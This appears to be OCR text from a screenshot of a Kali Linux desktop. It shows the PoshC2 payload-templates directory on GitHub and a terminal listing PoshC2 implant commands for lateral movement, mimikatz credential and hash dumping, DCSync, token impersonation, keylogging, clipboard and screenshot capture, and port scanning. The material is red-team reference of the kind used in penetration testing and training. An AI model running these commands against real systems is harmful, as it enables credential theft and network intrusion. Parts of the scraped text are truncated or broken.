 PoshC2/resources/paylo...
kali@kali: ~
03:22 PM
PoshC2/resources/payload-templates at master · nettitude/PoshC2 · GitHub - Mozilla Firefox
PoshC2/resources/paylo
https://github.com/nettitude/PoshC2/tree/master/resources/payload-templates
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
nettitude / PoshC2
Code
Issues 8
Pull requests 2
Actions
Projects
Security
Insigh
master
PoshC2 / resources / payload-templates /
Console and benpturner Changes required to fix issue with com
..
DotNet2JS.js Refact
DynamicCode.cs Add dy
Implant-Core.ps1 Fixed
Implant-Core.py Furthe
Sharp_Powershell_Runner.cs Added
Sharp_v2_x64_Shellcode.b64 Update
Sharp_v2_x64_dll.b64 Update
Sharp_v2_x86_Shellcode.b64 Update
Sharp_v2_x86_dll.b64 Update
Sharp_v4_x64_Shellcode.b64 Update
Sharp_v4_x64_dll.b64 Update
Sharp_v4_x86_Shellcode.b64 Update
Sharp_v4_x86_dll.b64 Update
System.Management.Automation.dll Refact
aes.py Refact
csc.cs Refact
dropper.c Refactored C2 Server & Payloads
kali@kali: ~
File Actions Edit View Help
kali@kali: /tmp
kali@kali: ~
kali@kali: ~
invoke-runaspayload -user <user> -password '<pass>' -domain <dom> -credid <credid-optional>
invoke-psexecpayload -target <ip> -domain <dom> -user <user> -pass '<pass>' -hash <hash-optional> -credid <credid-optional>
invoke-wmipayload -target <ip> -domain <dom> -username <user> -password '<pass>' -hash <hash-optional> -credid <credid-optional>
invoke-winrmsession -ipaddress <ip> -user <dom\user> -pass <pass> -credid <credid-optional>
invoke-dcompayload -target <ip>
* Lateral Movement - shellcode:
invoke-wmijspayload -target <ip> -domain <dom> -user <user> -pass '<pass>' -credid <credid-optional>
* Credentials / Tokens / Local Hashes (Must be SYSTEM):
invoke-mimikatz -command '"sekurlsa::logonpasswords"'
invoke-mimikatz -command '"privilege::debug" "lsadump::sam"'
invoke-mimikatz -command '"privilege::debug" "lsadump::lsa"'
invoke-mimikatz -command '"privilege::debug" "lsadump::cache"'
invoke-mimikatz -command '"privilege::debug" "lsadump::secrets"'
invoke-mimikatz -command '"ts::multirdp"'
invoke-mimikatz -command '"privilege::debug"'
invoke-mimikatz -command '"crypto::capi"'
invoke-mimikatz -command '"crypto::certificates /export"'
invoke-mimikatz -command '"sekurlsa::pth /user:<user> /domain:<dom> /ntlm:<hash> /run:c:\temp\run.bat"'
invoke-tokenmanipulation | select-object domain, username, processid, iselevated, tokentype | ft -autosize | out-string
invoke-tokenmanipulation -impersonateuser -username "domain\user"
get-lapspasswords
* Credentials / Domain Controller Hashes:
invoke-mimikatz -command '"lsadump::dcsync /domain:domain.local /user:administrator"'
invoke-dcsync -pwdumpformat
dump-ntds -emptyfolder <emptyfolderpath>
* Useful Modules:
get-screenshot
get-screenshotallwindows
get-screenshotmulti -timedelay 120 -quantity 30
get-recentfiles
cred-popper
get-clipboard
hashdump
get-keystrokes
get-keystrokedata
arpscan -ipcidr 10.0.0.1/24
portscan -hosts 10.0.0.1-50 -ports "1-65535" -threads 10000 -delay 0
get-netstat | %{"$($_.Protocol) $($_.LocalAddress):$($_.LocalPort) $($_.Remote s
Name)($($_.PID))"}
migrate
migrate -procid 4444